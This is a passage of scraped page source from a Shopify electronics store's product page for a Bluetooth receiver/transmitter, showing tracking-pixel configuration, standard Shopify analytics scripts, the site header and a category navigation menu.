[{"id":"2134999333","configuration":"{\"yotpoStoreId\":\"Hwi1wvm74Yf14gJK5EBDrreiuS2OvkkIWP4t0yFx\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8bb37a256888599d9a3d57f0551d3859","type":"APP","apiClientId":70132,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"776864037","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-QTDWDHZY1J\\\",\\\"target_country\\\":\\\"CA\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-QTDWDHZY1J\\\",\\\"AW-768313517\\\/RlZYCIbnvJMBEK2Rru4C\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-QTDWDHZY1J\\\",\\\"AW-768313517\\\/9XqVCIPnvJMBEK2Rru4C\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-QTDWDHZY1J\\\",\\\"AW-768313517\\\/V0t1CP3mvJMBEK2Rru4C\\\",\\\"MC-N4R18WGCW9\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-QTDWDHZY1J\\\",\\\"AW-768313517\\\/Td12CPrmvJMBEK2Rru4C\\\",\\\"MC-N4R18WGCW9\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-QTDWDHZY1J\\\",\\\"AW-768313517\\\/37bDCP_lvJMBEK2Rru4C\\\",\\\"MC-N4R18WGCW9\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-QTDWDHZY1J\\\",\\\"AW-768313517\\\/62qSCInnvJMBEK2Rru4C\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-QTDWDHZY1J\\\",\\\"AW-768313517\\\/z0zpCIDnvJMBEK2Rru4C\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"387416357","configuration":"{\"pixel_id\":\"2303456399737466\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"187072805","configuration":"{\"tagID\":\"2614016992997\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"134971685","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["MARKETING"],"name":"Meta pixel (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Razzaks Computers","paymentSettings":{"currencyCode":"CAD"},"myshopifyDomain":"razzaks-computers-inc.myshopify.com","countryCode":"CA","storefrontUrl":"https:\/\/razzaks.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":39.99,"currencyCode":"CAD"},"product":{"title":"BYZ Bluetooth Wireless Receiver and Transmitter - BRAND NEW","vendor":"BYZ","id":"2213290704996","untranslatedTitle":"BYZ Bluetooth Wireless Receiver and Transmitter - BRAND NEW","url":"\/products\/copy-of-wireless-wifi-hdmi-display-dongle-adapter-brand-new","type":"Digital AV Adapter"},"id":"20018986451044","image":{"src":"\/\/razzaks.com\/cdn\/shop\/products\/BYZ_receiver_and_transmitter.jpg?v=1570459171"},"sku":"X001E64V7N","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://razzaks.com/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"10990780516","storefrontBaseUrl":"https:\/\/razzaks.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":39.99,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"BYZ Bluetooth Wireless Receiver and Transmitter - BRAND NEW\",\"vendor\":\"BYZ\",\"id\":\"2213290704996\",\"untranslatedTitle\":\"BYZ Bluetooth Wireless Receiver and Transmitter - BRAND NEW\",\"url\":\"\/products\/copy-of-wireless-wifi-hdmi-display-dongle-adapter-brand-new\",\"type\":\"Digital AV Adapter\"},\"id\":\"20018986451044\",\"image\":{\"src\":\"\/\/razzaks.com\/cdn\/shop\/products\/BYZ_receiver_and_transmitter.jpg?v=1570459171\"},\"sku\":\"X001E64V7N\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'CAD';
  var meta = {"product":{"id":2213290704996,"gid":"gid:\/\/shopify\/Product\/2213290704996","vendor":"BYZ","type":"Digital AV Adapter","handle":"copy-of-wireless-wifi-hdmi-display-dongle-adapter-brand-new","variants":[{"id":20018986451044,"price":3999,"name":"BYZ Bluetooth Wireless Receiver and Transmitter - BRAND NEW","public_title":null,"sku":"X001E64V7N"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":2213290704996,"requestId":"5bfdd783-d61c-49db-bba6-80a8606b725a-1769730866"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 10990780516,
      theme_id: 50408456292,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//razzaks.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//razzaks.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//razzaks.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":10990780516,"isMerchantRequest":null,"themeId":50408456292,"themeCityHash":"15803619061305186373","contentLanguage":"en","currency":"CAD","eventMetadataId":"96d6e4f6-8cd6-4671-9f00-0b5bfac88a4a"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":2213290704996,"requestId":"5bfdd783-d61c-49db-bba6-80a8606b725a-1769730866","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"CAD","variantId":20018986451044,"productId":2213290704996,"productGid":"gid:\/\/shopify\/Product\/2213290704996","name":"BYZ Bluetooth Wireless Receiver and Transmitter - BRAND NEW","price":"39.99","sku":"X001E64V7N","brand":"BYZ","variant":null,"category":"Digital AV Adapter","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"CAD","variantId":20018986451044,"productId":2213290704996,"productGid":"gid:\/\/shopify\/Product\/2213290704996","name":"BYZ Bluetooth Wireless Receiver and Transmitter - BRAND NEW","price":"39.99","sku":"X001E64V7N","brand":"BYZ","variant":null,"category":"Digital AV Adapter","nonInteraction":true,"remote":false,"referer":"https:\/\/razzaks.com\/products\/copy-of-wireless-wifi-hdmi-display-dongle-adapter-brand-new"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//razzaks.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://razzaks.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="10990780516"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="50408456292"
  data-theme-name="Supply"
  data-theme-version="8.0.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://razzaks.com/api/collect"
></script>
</head>

<body id="byz-bluetooth-wireless-receiver-and-transmitter-brand-new" class="template-product" >

  <div id="shopify-section-header" class="shopify-section header-section"><header class="site-header" role="banner" data-section-id="header" data-section-type="header-section">
  <div class="wrapper">

    <div class="grid--full">
      <div class="grid-item large--one-half">
        
          <div class="h1 header-logo"  itemtype="http://schema.org/Organization">
        
          
          

          <a href="/" itemprop="url">
            <div class="lazyload__image-wrapper no-js header-logo__image" style="max-width:400px;">
              <div style="padding-top:24.250000000000004%;">
                <img class="lazyload js"
                  data-src="//razzaks.com/cdn/shop/files/Razzaks_logo_full_{width}x.png?v=1613178279"
                  data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                  data-aspectratio="4.123711340206185"
                  data-sizes="auto"
                  alt="Razzaks Computers and Home Electronics"
                  style="width:400px;">
              </div>
            </div>
            <noscript>
              
              <img src="//razzaks.com/cdn/shop/files/Razzaks_logo_full_400x.png?v=1613178279"
                srcset="//razzaks.com/cdn/shop/files/Razzaks_logo_full_400x.png?v=1613178279 1x, //razzaks.com/cdn/shop/files/Razzaks_logo_full_400x@2x.png?v=1613178279 2x"
                alt="Razzaks Computers and Home Electronics"
                itemprop="logo"
                style="max-width:400px;">
            </noscript>
          </a>
          
        
          </div>
        
      </div>

      <div class="grid-item large--one-half text-center large--text-right">
        
          <div class="site-header--text-links">
            
              
                <a href="/pages/about-us">
              

                <p>25 Years - Since 2001</p>

              
                </a>
              
            

            
              <span class="site-header--meta-links medium-down--hide">
                
                  <a href="/account/login" id="customer_login_link">Sign in</a>
                  <span class="site-header--spacer">or</span>
                  <a href="/account/register" id="customer_register_link">Create an Account</a>
                
              </span>
            
          </div>

          <br class="medium-down--hide">
        

        <form action="/search" method="get" class="search-bar" role="search">
  <input type="hidden" name="type" value="product">

  <input type="search" name="q" value="" placeholder="Search all products..." aria-label="Search all products...">
  <button type="submit" class="search-bar--submit icon-fallback-text">
    <span class="icon icon-search" aria-hidden="true"></span>
    <span class="fallback-text">Search</span>
  </button>
</form>


        <a href="/cart" class="header-cart-btn cart-toggle">
          <span class="icon icon-cart"></span>
          Cart <span class="cart-count cart-badge--desktop hidden-count">0</span>
        </a>
      </div>
    </div>

  </div>
</header>

<div id="mobileNavBar">
  <div class="display-table-cell">
    <button class="menu-toggle mobileNavBar-link" aria-controls="navBar" aria-expanded="false"><span class="icon icon-hamburger" aria-hidden="true"></span>Menu</button>
  </div>
  <div class="display-table-cell">
    <a href="/cart" class="cart-toggle mobileNavBar-link">
      <span class="icon icon-cart"></span>
      Cart <span class="cart-count hidden-count">0</span>
    </a>
  </div>
</div>

<nav class="nav-bar" id="navBar" role="navigation">
  <div class="wrapper">
    <form action="/search" method="get" class="search-bar" role="search">
  <input type="hidden" name="type" value="product">

  <input type="search" name="q" value="" placeholder="Search all products..." aria-label="Search all products...">
  <button type="submit" class="search-bar--submit icon-fallback-text">
    <span class="icon icon-search" aria-hidden="true"></span>
    <span class="fallback-text">Search</span>
  </button>
</form>

    <ul class="mobile-nav" id="MobileNav">
  
  
    
      <li>
        <a
          href="/"
          class="mobile-nav--link"
          data-meganav-type="child"
          >
            Home
        </a>
      </li>
    
  
    
      
      <li
        class="mobile-nav--has-dropdown "
        aria-haspopup="true">
        <a
          href="/collections/cell-phone"
          class="mobile-nav--link"
          data-meganav-type="parent"
          >
            Cell Phones 
        </a>
        <button class="icon icon-arrow-down mobile-nav--button"
          aria-expanded="false"
          aria-label="Cell Phones  Menu">
        </button>
        <ul
          id="MenuParent-2"
          class="mobile-nav--dropdown mobile-nav--has-grandchildren"
          data-meganav-dropdown>
          
            
            
              <li
                class="mobile-nav--has-dropdown mobile-nav--has-dropdown-grandchild "
                aria-haspopup="true">
                <a
                  href="/collections/cell-phone"
                  class="mobile-nav--link"
                  data-meganav-type="parent"
                  >
                    Shop by Brand
                </a>
                <button class="icon icon-arrow-down mobile-nav--button"
                  aria-expanded="false"
                  aria-label="Shop by Brand Menu">
                </button>
                <ul
                  id="MenuChildren-2-1"
                  class="mobile-nav--dropdown-grandchild"
                  data-meganav-dropdown>
                  
                    <li>
                      <a
                        href="/collections/alcatel-cell-phones"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          Alcatel
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/iphones"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          Apple
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/freeyond-cell-phones"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          FreeYond
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/google-cell-phones"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          Google
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/htc-cell-phones"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          HTC
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/huawei-cell-phones"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          Huawei
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/lg-phones"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          LG
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/motorola-cell-phones"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          Motorola
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/redmi-cell-phones"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          Redmi
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/samsung-phones"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          Samsung
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/tcl-cell-phones"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          TCL
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/zte-cell-phones"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          ZTE
                        </a>
                    </li>
                  
                </ul>
              </li>
            
          
            
            
              <li
                class="mobile-nav--has-dropdown mobile-nav--has-dropdown-grandchild "
                aria-haspopup="true">
                <a
                  href="/collections/android-os"
                  class="mobile-nav--link"
                  data-meganav-type="parent"
                  >
                    Shop by OS
                </a>
                <button class="icon icon-arrow-down mobile-nav--button"
                  aria-expanded="false"
                  aria-label="Shop by OS Menu">
                </button>
                <ul
                  id="MenuChildren-2-2"
                  class="mobile-nav--dropdown-grandchild"
                  data-meganav-dropdown>
                  
                    <li>
                      <a
                        href="/collections/android-os"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          Android OS
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/iphones/apple-ios"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          Apple iOS
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/blackberry-cell-phones"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          Blackberry OS
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/windows-cell-phones"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          Windows OS
                        </a>
                    </li>
                  
                </ul>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/cell-phone-tablet-accessories"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Cell Phone Accessories
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/cell-phone-covers"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Cell Phone Cases and Protectors
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/cell-phone-plans"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Cell Phone Plans
                </a>
              </li>
            
          
        </ul>
      </li>
    
  
    
      
      <li
        class="mobile-nav--has-dropdown "
        aria-haspopup="true">
        <a
          href="/collections/laptops-1"
          class="mobile-nav--link"
          data-meganav-type="parent"
          >
            Computers &amp; Laptops
        </a>
        <button class="icon icon-arrow-down mobile-nav--button"
          aria-expanded="false"
          aria-label="Computers &amp; Laptops Menu">
        </button>
        <ul
          id="MenuParent-3"
          class="mobile-nav--dropdown mobile-nav--has-grandchildren"
          data-meganav-dropdown>
          
            
            
              <li
                class="mobile-nav--has-dropdown mobile-nav--has-dropdown-grandchild "
                aria-haspopup="true">
                <a
                  href="/collections/pcs-and-servers"
                  class="mobile-nav--link"
                  data-meganav-type="parent"
                  >
                    PCs and Servers
                </a>
                <button class="icon icon-arrow-down mobile-nav--button"
                  aria-expanded="false"
                  aria-label="PCs and Servers Menu">
                </button>
                <ul
                  id="MenuChildren-3-1"
                  class="mobile-nav--dropdown-grandchild"
                  data-meganav-dropdown>
                  
                    <li>
                      <a
                        href="/collections/components-peripherals"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          Components &amp; Peripherals
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/computer-accessories"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          Computer Accessories
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/pc-cables"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          Computer Cables
                        </a>
                    </li>
                  
                </ul>
              </li>
            
          
            
            
              <li
                class="mobile-nav--has-dropdown mobile-nav--has-dropdown-grandchild "
                aria-haspopup="true">
                <a
                  href="/collections/laptops-1"
                  class="mobile-nav--link"
                  data-meganav-type="parent"
                  >
                    Laptops &amp; Notebooks
                </a>
                <button class="icon icon-arrow-down mobile-nav--button"
                  aria-expanded="false"
                  aria-label="Laptops &amp; Notebooks Menu">
                </button>
                <ul
                  id="MenuChildren-3-2"
                  class="mobile-nav--dropdown-grandchild"
                  data-meganav-dropdown>
                  
                    <li>
                      <a
                        href="/collections/laptop-accessories"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          Laptop Accessories
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/lcd-and-led-screens"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          LCD and LED Screens
                        </a>
                    </li>
                  
                </ul>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/tablets-ipads"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    iPads &amp; Tablets
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/macbook-acceesories"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Macbooks &amp; Accessories
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/drives-storage"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Drives &amp; Storage
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/mouse-keyboards"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Mouse &amp; Keyboards
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/software"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Software
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/networking"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Networking/Switches
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/ink-toner"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Printer, Ink &amp; Toner
                </a>
              </li>
            
          
        </ul>
      </li>
    
  
    
      
      <li
        class="mobile-nav--has-dropdown "
        aria-haspopup="true">
        <a
          href="/collections/home-electronics"
          class="mobile-nav--link"
          data-meganav-type="parent"
          >
            Electronics
        </a>
        <button class="icon icon-arrow-down mobile-nav--button"
          aria-expanded="false"
          aria-label="Electronics Menu">
        </button>
        <ul
          id="MenuParent-4"
          class="mobile-nav--dropdown mobile-nav--has-grandchildren"
          data-meganav-dropdown>
          
            
            
              <li
                class="mobile-nav--has-dropdown mobile-nav--has-dropdown-grandchild "
                aria-haspopup="true">
                <a
                  href="/collections/home-electronics"
                  class="mobile-nav--link"
                  data-meganav-type="parent"
                  >
                    Home Electronics
                </a>
                <button class="icon icon-arrow-down mobile-nav--button"
                  aria-expanded="false"
                  aria-label="Home Electronics Menu">
                </button>
                <ul
                  id="MenuChildren-4-1"
                  class="mobile-nav--dropdown-grandchild"
                  data-meganav-dropdown>
                  
                    <li>
                      <a
                        href="/collections/radio-and-mp3-players"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          Radio and MP3 Players
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/home-phones"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          Home Phones
                        </a>
                    </li>
                  
                </ul>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/cameras-camcorders"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Cameras &amp; Accessories
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/headphones"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Headphones &amp; Speakers
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/personal-care"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Personal Care
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/electronic-accessories"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Electronics Accessories
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/digital-av-adapters"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Digital AV Adapter
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/surveillance-systems"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Surveillance System
                </a>
              </li>
            
          
        </ul>
      </li>
    
  
    
      
      <li
        class="mobile-nav--has-dropdown "
        aria-haspopup="true">
        <a
          href="/collections/video-games-accessories"
          class="mobile-nav--link"
          data-meganav-type="parent"
          >
            Video Games
        </a>
        <button class="icon icon-arrow-down mobile-nav--button"
          aria-expanded="false"
          aria-label="Video Games Menu">
        </button>
        <ul
          id="MenuParent-5"
          class="mobile-nav--dropdown "
          data-meganav-dropdown>
          
            
              <li>
                <a
                  href="/collections/video-game-consoles"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Video Game Consoles
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/video-games-ps4"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    PS4 Games
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/video-games-ps3"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    PS3 Games
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/video-games-xbox-one"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    XBox One Games
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/video-games-xbox-360"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    XBox 360 Games
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/video-games-psp"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    PSP Games
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/video-games-accessories"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Video Games Accessories
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/movies-and-shows"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Movies and Shows
                </a>
              </li>
            
          
        </ul>
      </li>
    
  
    
      
      <li
        class="mobile-nav--has-dropdown "
        aria-haspopup="true">
        <a
          href="/collections/services-1"
          class="mobile-nav--link"
          data-meganav-type="parent"
          >
            Services
        </a>
        <button class="icon icon-arrow-down mobile-nav--button"
          aria-expanded="false"
          aria-label="Services Menu">
        </button>
        <ul
          id="MenuParent-6"
          class="mobile-nav--dropdown "
          data-meganav-dropdown>
          
            
              <li>
                <a
                  href="/pages/request-a-repair"
                  class="mobile-nav--link"
